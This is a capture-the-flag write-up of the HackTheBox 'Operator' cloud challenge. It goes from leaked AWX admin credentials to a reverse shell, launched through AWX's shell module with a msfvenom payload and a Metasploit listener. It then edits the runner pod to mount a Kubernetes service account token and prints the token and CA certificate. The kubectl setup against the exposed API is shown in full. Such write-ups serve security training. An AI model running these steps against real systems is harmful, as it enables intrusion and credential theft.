The HackTheBox Business CTF 2022 featured two cloud challenges. The harder one was Operator, which we will present in the following. Fasten your seatbelts as this will be kind of a ride!
The challenge was stated as such:
We have located Monkey Business operator blog where they are leaking personal informations. We would like you to break into their system and figure out a way to gain full control.
When visiting the given IP address, we are presented with the following screen:
MonkeyLeaks - Welcome Page
The auction itself contains a link to a repository containing an excerpt of the leak:
MonkeyLeaks - Personal Leak 2022
Inspecting the code forge further, we find that the MonkeyBusiness Organization has a public repository that contains the following closed issue:
MonkeyBusiness - Closed Issue
This tells us that there might be a repository named awx-k8s-config that contains some confidential information. But how should we access it? As it turns out, although the repository is not listed on the organization page, we can still access it by entering the URL directly (this is hinted as the repository with the leaks is also unlisted).
Within the repository we find that Z10N did indeed remove any credentials — as requested:
MonkeyBusiness - AWX credentials
Now that we got a shiny new password, it is time to see what we can do with it. As it is obviously the admin password for Monkey Business’ AWX (aka. Ansible Tower) instance, we run a quick port scan to see if we can find it:
$ sudo nmapAutomator.sh -t All -H operator.htb

---------------------Starting Full Scan------------------------

PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
3000/tcp  open  ppp
8443/tcp  open  https-alt
10250/tcp open  unknown
30080/tcp open  unknown
On port 30080, we can indeed find the AWX login page. After logging in with the previously recovered credentials we are presented with the AWX dashboard:
MonkeyBusiness AWX - Dashboard

As the challenge states, we look for “a way to gain full control”, which we now arguably have, as we have admin access to AWX. But as the AWX instance unfortunately does not contain the flag yet, we need to escalate further.
We start with executing a command via AWX to see where we stand. This can be done actually pretty easy within AWX (if one finds it, as the option is kinda buried in the interface):
MonkeyBusiness AWX - Run Command
The run command wizard is pretty straightforward, the most important thing is to use the shell module, which allows to execute more or less arbitrary shell commands on the target instance.
As we now have a way to run commands, we create a reverse shell payload (e.g. with msfvenom) and download and execute the payload with the AWX run command (don’t forget to start a listener in advance 😉):

MonkeyBusiness AWX - Run Command wizard
First, we check if we maybe find a flag on the runner pod (spoiler: we don’t), second, we check our privileges and third, we see if we find a service token for Kubernetes (during our initial nmap scan we also saw that the Kubernetes API is exposed on the host).
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.48:9001
[*] Command shell session 1 opened (10.10.14.48:9001 -> 10.129.227.232:12318) at 2022-07-18 10:58:54 +0200

> ls
artifacts
env
inventory
project
> id
uid=1000(runner) gid=0(root) groups=0(root)
> ls /var/run/secrets
ls: cannot access '/var/run/secrets': No such file or directory
> exit
Unfortunately, the Kubernetes service account token is not mounted into the pod by default (which is actually good practice). However, since we control AWX, we also control the specification of the runner pod (Instance Groups > default > Edit details > Customize pod specification):
MonkeyBusiness AWX - runner pod specification
Here, we see that automountServiceAccountToken is set to false and the service account is set to default. As the default account often lacks some permissions, we change the service account to monkey-business and mount the token by changing false to true.
Now we can start our shell again and read the service account token:
msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 10.10.14.48:9001
[*] Command shell session 3 opened (10.10.14.48:9001 -> 10.129.227.232:37129) at 2022-07-18 11:11:57 +0200

> ls /var/run/secrets/kubernetes.io/serviceaccount
ca.crt
namespace
token
> cat /var/run/secrets/kubernetes.io/serviceaccount/ca.crt
-----BEGIN CERTIFICATE-----
MIIBdzCCAR2gAwIBAgIBADAKBggqhkjOPQQDAjAjMSEwHwYDVQQDDBhrM3Mtc2Vy
dmVyLWNhQDE2NTcxMjg1MDcwHhcNMjIwNzA2MTcyODI3WhcNMzIwNzAzMTcyODI3
WjAjMSEwHwYDVQQDDBhrM3Mtc2VydmVyLWNhQDE2NTcxMjg1MDcwWTATBgcqhkjO
PQIBBggqhkjOPQMBBwNCAAQYrHbTTIB8D/tPWgZQP6lSx86pjS+un/Q0W8uCKzVL
t/BtLzk5tochT0cmqcuLMg/XspWKoC/k+2mNWpN3QNRJo0IwQDAOBgNVHQ8BAf8E
BAMCAqQwDwYDVR0TAQH/BAUwAwEB/zAdBgNVHQ4EFgQUZwK88k0BNddkkt5W9eZh
1lQ9o/MwCgYIKoZIzj0EAwIDSAAwRQIgcpYp7iK8PE/tV4xQSNUphnD8kQaSAvvM
N0NM7nbwCzECIQCeQ/O52o3LXVCsrWTZ5mxN2ou1iGSDL8RxicMg+wMAxA==
-----END CERTIFICATE-----
> cat /var/run/secrets/kubernetes.io/serviceaccount/token
eyJhbGciOiJSUzI1NiIsImtpZCI6IjNBVEp1R3M4U3Z6NzRhMUhaVDgteXlCYVlHQXZPTkplUWZTSlJQaU8tYmsifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNjg5NjcyNTI3LCJpYXQiOjE2NTgxMzY1MjcsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJhd3giLCJwb2QiOnsibmFtZSI6ImF1dG9tYXRpb24tam9iLTgtY25rbGIiLCJ1aWQiOiJmMTdkZDJmOS1mZmQzLTRmMGItYWNiOC1kMzRlMDllYjBjMTUifSwic2VydmljZWFjY291bnQiOnsibmFtZSI6Im1vbmtleS1idXNpbmVzcyIsInVpZCI6Ijg2YTE3OTgxLWU3OWMtNDA4ZS05N2FhLWFjYjQ5YjczMzUwNiJ9LCJ3YXJuYWZ0ZXIiOjE2NTgxNDAxMzR9LCJuYmYiOjE2NTgxMzY1MjcsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDphd3g6bW9ua2V5LWJ1c2luZXNzIn0.FG3pX6-XtGu1fsWGCN-2o2-96rpiivTPoqHrw4mvuhJcMmMOkDl7bgTo0P1smZkldJcTrsj82XNhcXcnMnHW1webQRO7vdTzXiK8dI7sw_R006a1ahG6ZnECFigLGKUBASxdQHhuiHXwmnDqG8Y0Ujt6Sp_Y8qUV4EKeT6AlF8J_dpSWBwqqjm-mjd7Uf2q23O561tEESrb3MOLo33IbXsaG58HIgtt4EauGTSg7n_LG9ZpXuyWfbrizUYzveJMEt86QRIgY6qofKu_yHq5bFzw2HQJdB9AntmF3qc4kOqre9CON4fNXsQZjQCSQQbDvX5y8j6uVAqPIztYXZoFXHg
Afterwards, we set up kubectl to use our freshly acquired token to authenticate to the exposed Kubernetes API.
cat <<EOF> ca.crt
-----BEGIN CERTIFICATE-----
MIIBdzCCAR2gAwIBAgIBADAKBggqhkjOPQQDAjAjMSEwHwYDVQQDDBhrM3Mtc2Vy
dmVyLWNhQDE2NTcxMjg1MDcwHhcNMjIwNzA2MTcyODI3WhcNMzIwNzAzMTcyODI3
WjAjMSEwHwYDVQQDDBhrM3Mtc2VydmVyLWNhQDE2NTcxMjg1MDcwWTATBgcqhkjO
PQIBBggqhkjOPQMBBwNCAAQYrHbTTIB8D/tPWgZQP6lSx86pjS+un/Q0W8uCKzVL
t/BtLzk5tochT0cmqcuLMg/XspWKoC/k+2mNWpN3QNRJo0IwQDAOBgNVHQ8BAf8E
BAMCAqQwDwYDVR0TAQH/BAUwAwEB/zAdBgNVHQ4EFgQUZwK88k0BNddkkt5W9eZh
1lQ9o/MwCgYIKoZIzj0EAwIDSAAwRQIgcpYp7iK8PE/tV4xQSNUphnD8kQaSAvvM
N0NM7nbwCzECIQCeQ/O52o3LXVCsrWTZ5mxN2ou1iGSDL8RxicMg+wMAxA==
-----END CERTIFICATE-----
EOF
export APISERVER=https://operator.htb:8443/
export TOKEN=eyJhbGciOiJSUzI1NiIsImtpZCI6IjNBVEp1R3M4U3Z6NzRhMUhaVDgteXlCYVlHQXZPTkplUWZTSlJQaU8tYmsifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiLCJrM3MiXSwiZXhwIjoxNjg5NjcyNTI3LCJpYXQiOjE2NTgxMzY1MjcsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJhd3giLCJwb2QiOnsibmFtZSI6ImF1dG9tYXRpb24tam9iLTgtY25rbGIiLCJ1aWQiOiJmMTdkZDJmOS1mZmQzLTRmMGItYWNiOC1kMzRlMDllYjBjMTUifSwic2VydmljZWFjY291bnQiOnsibmFtZSI6Im1vbmtleS1idXNpbmVzcyIsInVpZCI6Ijg2YTE3OTgxLWU3OWMtNDA4ZS05N2FhLWFjYjQ5YjczMzUwNiJ9LCJ3YXJuYWZ0ZXIiOjE2NTgxNDAxMzR9LCJuYmYiOjE2NTgxMzY1MjcsInN1YiI6InN5c3RlbTpzZXJ2aWNlYWNjb3VudDphd3g6bW9ua2V5LWJ1c2luZXNzIn0.FG3pX6-XtGu1fsWGCN-2o2-96rpiivTPoqHrw4mvuhJcMmMOkDl7bgTo0P1smZkldJcTrsj82XNhcXcnMnHW1webQRO7vdTzXiK8dI7sw_R006a1ahG6ZnECFigLGKUBASxdQHhuiHXwmnDqG8Y0Ujt6Sp_Y8qUV4EKeT6AlF8J_dpSWBwqqjm-mjd7Uf2q23O561tEESrb3MOLo33IbXsaG58HIgtt4EauGTSg7n_LG9ZpXuyWfbrizUYzveJMEt86QRIgY6qofKu_yHq5bFzw2HQJdB9AntmF3qc4kOqre9CON4fNXsQZjQCSQQbDvX5y8j6uVAqPIztYXZoFXHg
kubectl config set-cluster awx --server https://operator.htb:8443/ --certificate-authority=ca.crt
kubectl config set-context awx --cluster=awx
kubectl config set-credentials user --token=$TOKEN
kubectl config set-context awx --user=user
kubectl config use-context awx
After setting up kubectl, we check that everything is working as intended:
$ kubectl get -n awx pods
NAME                                               READY   STATUS             RESTARTS      AGE
monkey-business-postgres-0                         1/1     Running            2 (66m ago)   11d
monkey-business-58c9c77bb5-wjrcp                   4/4     Running            8 (66m ago)   11d
automation-job-8-cnklb                             1/1     Running            0             2m9s
